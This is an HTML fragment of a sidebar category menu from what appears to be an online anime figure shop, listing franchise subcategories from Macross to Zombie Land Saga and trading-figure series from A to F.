<li><a href="index.php?main_page=index&cPath=588_59_5036&products_type=">Lycoris Recoil</a></li>
</ul>      </li>
<li><a class="side-active" href="index.php?main_page=index&cPath=588_604&products_type=">Anime Figure M</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_604"></span><ul id="catSide_604" class="childCat collapse in"><li><a href="index.php?main_page=index&cPath=588_604_97&products_type=">Macross</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3923&products_type=">Made In The Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2877&products_type=">Magi</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3673&products_type=">Magic Knight Rayearth</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_80&products_type=">Magical Girl Lyrical Nanoha</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3742&products_type=">Magical Girl Raising Project</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3423&products_type=">Magical Warfare</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5298&products_type=">Magilumiere Co</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4879&products_type=">Maitetsu Pure Station</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2282&products_type=">Marvel Bishoujo</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2312&products_type=">Marvel Comics</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2424&products_type=">Maschinen Krieger</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5162&products_type=">Mashle</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2380&products_type=">Mawaru Penguin Drum</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4878&products_type=">Mechatro WeGo</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5348&products_type=">Medalist</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4661&products_type=">MEDIUM 5</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4932&products_type=">Megami Device</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_513&products_type=">Metal Gear Solid</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5342&products_type=">Metaphor</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2492&products_type=">METROID</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3192&products_type=">Minecraft</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4477&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2930&products_type=">Mondaiji-tachi ga Isekai Kara Ku</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4560&products_type=">Monster Girl Doctor</a></li>
<li><a class="side-active" href="index.php?main_page=index&cPath=588_604_425&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2205&products_type=">Moshidora</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4663&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_283&products_type=">Muv Luv</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5366&products_type=">My Cat Is a Kawaii Girl</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5346&products_type=">My Deer Friend</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5021&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3909&products_type=">My First Girlfriend is a Gal</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3557&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4131&products_type=">My Little Pony</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4536&products_type=">My Next Life As A Villainess</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4885&products_type=">My Senpai Is Annoying</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2991&products_type=">My Teen Romantic Comedy SNAFU</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_216&products_type=">Anime Figure N-P</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_216"></span><ul id="catSide_216" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_216_252&products_type=">Nadia The Secret of Blue Water</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_198&products_type=">Naruto</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2341&products_type=">Native Creators Collection</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_1915&products_type=">Natsume Yujincho</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4046&products_type=">Nekopara</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3067&products_type=">Nendoroid</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3668&products_type=">New Game</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3877&products_type=">Nier</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4696&products_type=">Nijisanji</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_1113&products_type=">Nitro Plus</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3179&products_type=">No Game No Life</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3990&products_type=">NON Virgin</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5312&products_type=">Noragami</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3753&products_type=">Occultic Nine</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4180&products_type=">Oda non Original Character</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4428&products_type=">Okami</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_314&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3519&products_type=">One Punch Man</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4059&products_type=">Oni no Yu</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_1988&products_type=">Ore no Imoto ga Konna ni Kawaii</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4434&products_type=">Oresuki</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4750&products_type=">Osamake</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5146&products_type=">Oshi No Ko</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3577&products_type=">Osomatsu San</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2918&products_type=">Other+Original Characters</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3980&products_type=">Otoca Doll</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5152&products_type=">Ouran High School Host Club</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3644&products_type=">Overlord</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3786&products_type=">Overwatch</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_307&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3089&products_type=">Phoenix Wright Ace Attorney</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_1104&products_type=">Pixel Maritan</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5375&products_type=">Playing Death Games</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5350&products_type=">Please Put Them On</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_916&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3751&products_type=">Pop Team Epic</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_911&products_type=">Prince of Tennis</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4539&products_type=">Princess Connect</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2960&products_type=">Prison School</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4300&products_type=">Promare</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2952&products_type=">Psycho-Pass</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2150&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4822&products_type=">Pui Pui Molcar</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4848&products_type=">Punishing Gray Raven</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4036&products_type=">Pyonkichi</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_217&products_type=">Anime Figure Q-S</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_217"></span><ul id="catSide_217" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_217_4549&products_type=">13 Sentinels: Aegis Rim</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4272&products_type=">Kuro No Riman</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_194&products_type=">Queens Blade</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_1423&products_type=">Queens Gate</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3027&products_type=">Rage of Bahamut</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4893&products_type=">Ranking of kings</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3595&products_type=">Ranma</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3616&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4742&products_type=">Red Pride Of Eden</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3914&products_type=">Rei Homare Art Works</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4269&products_type=">Reika Ha Kareina Bokuno Maid</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4174&products_type=">Reincarnated as a Slime</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4543&products_type=">Rent a Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_279&products_type=">Revoltech</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4326&products_type=">Riddle Joker</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5045&products_type=">Rilakkuma</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2548&products_type=">Rinne no Lagrange</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_75&products_type=">Rozen Maiden</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_887&products_type=">Rurouni Kenshin</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3709&products_type=">RWBY</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3408&products_type=">Saekano Boring Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3846&products_type=">Saga of Tanya the Evil</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2959&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_299&products_type=">Saint Seiya</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5324&products_type=">Sakamoto Days</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_1531&products_type=">Saki</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4953&products_type=">Sanrio</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4998&products_type=">Sasaki to Miyano</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2939&products_type=">Sasami san at Ganbaranai</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4906&products_type=">Scarlet Nexus</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4132&products_type=">Seishun Buta Yaro</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3970&products_type=">Senkan Shoujo R</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2555&products_type=">Senki Zessho</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2581&products_type=">Senran Kagura</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3127&products_type=">Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4166&products_type=">Seven Mortal Sins</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4397&products_type=">Sex Symbols</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_188&products_type=">Shakugan no Shana</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4814&products_type=">Shakunetsu Kabaddi</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5211&products_type=">Shangri La Frontier</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2935&products_type=">Shining Ark</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_1453&products_type=">Shining Blade</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_356&products_type=">Shining Wind</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2106&products_type=">Shinryaku Ika Musume</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3453&products_type=">Shirohime Quest</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3527&products_type=">Show By Rock</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5235&products_type=">Shy</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5111&products_type=">SK8 the Infinity</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4005&products_type=">Slayers</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4691&products_type=">Slow Damage</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4669&products_type=">So Im a Spider so What</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5236&products_type=">Solo Leveling</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4849&products_type=">Soraru</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_918&products_type=">Soul Calibur</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_170&products_type=">Space Battleship Yamato</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3537&products_type=">Space Pirate Captain Harlock</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4103&products_type=">Splatoon</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4928&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4573&products_type=">Spyro</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4712&products_type=">SSSS.Dynazenon</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4126&products_type=">SSSS.GRIDMAN</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2007&products_type=">Star Wars</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_1940&products_type=">Steins Gate</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_336&products_type=">Street Fighter</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4933&products_type=">Summer Time Rendering</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3042&products_type=">Summon Night</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3350&products_type=">Super Dimension Century Orguss</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4597&products_type=">Super HxEros</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4054&products_type=">Swimsuit Girl Collection</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2780&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4759&products_type=">The Saints  Magic Power</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3389&products_type=">The Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4041&products_type=">The Seven Heavenly Virtues</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_90&products_type=">Anime Figure T-Z</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_90"></span><ul id="catSide_90" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_90_3415&products_type=">T2 Art Girls</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5390&products_type=">Takopis Original Sin</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4974&products_type=">Takt Op Destiny</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4019&products_type=">Tales of Berseria</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1625&products_type=">Tales of Series</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3298&products_type=">Tales of Zestiria</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4530&products_type=">Tamano Kedama Succubus Rurumu</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3862&products_type=">Tawawa on Monday</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3329&products_type=">TERA</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5231&products_type=">The 100 Girlfriends</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4662&products_type=">The Absolute Rule of Queen Tomo</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5359&products_type=">The Amazing Digital Circus</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5110&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5103&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5224&products_type=">The Apothecary Diaries</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4315&products_type=">The Demon Girl Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4831&products_type=">The Detective Is Already Dead</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4996&products_type=">The Duke of Death</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5280&products_type=">The Elusive Samurai</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5094&products_type=">The Eminence in Shadow</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5213&products_type=">The Girl I Like</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4289&products_type=">The Helpful Fox Senko-san</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4620&products_type=">The Journey of Elaina</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2527&products_type=">The Legend of Heroes</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2045&products_type=">The Legend of Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4128&products_type=">The Nightmare Before Christmas</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4336&products_type=">The Parasite Doctor</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4209&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4567&products_type=">The Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4237&products_type=">The Rising of Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3979&products_type=">The Ryuos Work is Never Done</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4152&products_type=">The Sister of the Woods</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5391&products_type=">The Summer Hikaru Died</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4886&products_type=">The Vampire Dies In No Time</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5085&products_type=">The Witch from Mercury</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4012&products_type=">The Witcher 3 Wild Hunt</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4130&products_type=">The World Ends with You</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2144&products_type=">The World God Only Knows</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3699&products_type=">Thunderbolt Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2221&products_type=">Tiger and Bunny</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4719&products_type=">Tiny Tan</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1898&products_type=">To Aru Kagaku no Railgun</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_54&products_type=">To Heart</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_537&products_type=">To Love Ru</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4379&products_type=">Toilet-Bound Hanako-kun</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4708&products_type=">Tokyo Avengers</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3316&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4795&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5399&products_type=">Too Many Losing Heroines</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_512&products_type=">Toradora</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5166&products_type=">Totoro</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5367&products_type=">Tougen Anki</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1426&products_type=">Touhou Project</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3411&products_type=">Touken Ranbu</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1530&products_type=">Tower of Druaga</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3382&products_type=">Triage X</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4917&products_type=">Tricolour Lovestory Te</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4423&products_type=">True Cooking Master Boy</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5023&products_type=">Tsukihime</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4837&products_type=">Twisted Wonderland</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5318&products_type=">Tying the Knot</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1068&products_type=">TYPE-MOON</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4105&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5179&products_type=">Undead Unluck</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_93&products_type=">Urusei Yatsura</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3489&products_type=">UTAU</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4522&products_type=">Uzaki-chan Wants to Hang Out</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5047&products_type=">VA-11 Hall-A</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4706&products_type=">Virtual Youtuber</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2938&products_type=">Vividred Operation</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5022&products_type=">Vivy Fluorite Eyes Song</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_684&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4793&products_type=">Vsinger</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2910&products_type=">Walkure Romanze</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4683&products_type=">Wandering Witch</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4606&products_type=">Warlords of Sigrdrifa</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4332&products_type=">We Never Learn</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4331&products_type=">Weathering With You</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4640&products_type=">Welcome To Demon School</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3943&products_type=">Welcome to the Ballroom</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5016&products_type=">When Will Ayumu</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1757&products_type=">White Album</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5274&products_type=">Wind Breaker</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5365&products_type=">Witch Watch</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3174&products_type=">World Conquest Zvezda Plot</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3314&products_type=">World Trigger</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4918&products_type=">Worlds End Harem</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4685&products_type=">Xenoblade Chronicles</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3725&products_type=">Yakuza</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1521&products_type=">Yosuga no Sora</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_450&products_type=">Yotsuba</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5233&products_type=">You Were Experienced</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3465&products_type=">Your Lie In April</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3858&products_type=">Your Name</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3173&products_type=">Yowamushi Pedal</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_967&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_819&products_type=">Yu Yu Hakusho</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3402&products_type=">Yuki Yuna wa Yusha de Aru</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3777&products_type=">Yuri On Ice</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4007&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4051&products_type=">Yuuna and the Haunted Springs</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5351&products_type=">Zenless Zone Zero</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3911&products_type=">Zettai Junpaku Mahou Shoujo</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4320&products_type=">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=3095&products_type=">Mystery Bag</a></li>
<li><a href="index.php?main_page=index&cPath=2599&products_type=">Trading Figures</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2599"></span><ul id="catSide_2599" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2600&products_type=">Series A-C</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2600"></span><ul id="catSide_2600" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2600_5320&products_type=">2.5 Dimensional Seduction</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4984&products_type=">A Couple of Cuckoos</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2712&products_type=">Accel World</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3634&products_type=">Ace Attorney</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4210&products_type=">Ace of Diamond</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4570&products_type=">Akudama Drive</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5374&products_type=">Alien Stage</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5316&products_type=">Alya Sometimes Hides</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4239&products_type=">Angels of Death</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3010&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4656&products_type=">Ark Knight</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4926&products_type=">Ashita Watashi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4148&products_type=">Asobi Asobase</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3009&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4971&products_type=">Avatar The Last Airbender</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4142&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3749&products_type=">B-Project</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2617&products_type=">Bakemonogatari</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4244&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2650&products_type=">Beelzebub</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2651&products_type=">Berserk</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2799&products_type=">Binbougami Ga</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3711&products_type=">Black Butler</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3927&products_type=">Black Clover</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5325&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5335&products_type=">Blue Box</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2646&products_type=">Blue Exorcist</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5004&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4873&products_type=">Blue Period</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5237&products_type=">Bocchi The Rock</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3744&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4985&products_type=">Call of the Night</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3321&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4267&products_type=">Catherine</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4426&products_type=">Cautious Hero</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4243&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4986&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5395&products_type=">Chiikawa</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5380&products_type=">City The Animation</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2654&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4855&products_type=">Combatants Will Be Dispatched</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4969&products_type=">Cowboy Bebop</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2601&products_type=">Series D-F</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2601"></span><ul id="catSide_2601" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2601_3618&products_type=">Dagashi Kashi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4242&products_type=">Dakaretai Otoko</a></li>
